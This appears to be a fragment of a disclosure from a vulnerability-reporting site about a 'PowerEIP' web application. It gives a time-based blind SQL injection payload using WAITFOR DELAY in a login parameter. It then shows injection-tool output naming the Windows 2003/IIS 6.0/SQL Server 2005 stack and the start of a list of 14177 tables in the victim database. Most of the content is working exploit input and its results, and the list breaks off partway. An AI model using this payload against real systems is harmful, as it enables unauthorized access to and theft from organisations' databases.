 Payload: IDD=aa' WAITFOR DELAY '0:0:5'--&Password=b
---
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0,
back-end DBMS: Microsoft SQL Server 2005
Database: PowerEIP
[14177 tables]
+---------------------------------+
| AD_ChangeD |
| AD_ChangeM |
| B_SA_Temp |
| Budget |
| BudgetLevelDetailShowTable |
| BudgetLevelShowTable |
| Budget_Bank |
| Budget_Borrow |
| Budget_DeptMember |
| Budget_EIP_SA_Dept |
| Budget_FeeApply_Detail |
| Budget_FeeShare_Detail |
| Budget_Fin_Peop |
| Budget_Form |
| Budget_Group |
| Budget_INS |
| Budget_Info |
| Budget_Item |
| Budget_Money_Flow |
| Budget_NShare_Ppls |
| Budget_Permission |
| Budget_Pre_Record |
| Budget_ReP |
| Budget_SA_D |
| Budget_SA_T |
| Budget_SA_Temp |
| Budget_Shift_Detail |
| Budget_SignFlow |
| Budget_TREF_Count |
| CCYInfo |
| CODE1 |
www.wooyun.org